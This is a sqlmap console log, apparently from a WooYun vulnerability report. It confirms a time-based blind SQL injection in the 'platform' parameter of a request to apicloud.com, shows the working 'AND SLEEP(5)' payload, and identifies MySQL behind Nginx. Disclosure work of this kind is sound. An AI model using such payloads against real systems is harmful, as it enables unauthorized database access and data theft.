 c:\Python27>python sqlmap/sqlmap.py -r C:\Users\Administrator\Desktop\2.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:39:01
[19:39:01] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\2.tx
t'
[19:39:01] [INFO] resuming back-end DBMS 'mysql'
[19:39:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: platform
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: appId=A6995954880146&startNum=0&size=32&platform=-1 AND SLEEP(5)&ty
pe=7&timepicker=1440412305797
---
[19:39:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:39:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\apicloud.com'
[*] shutting down at 19:39:03
www.wooyun.org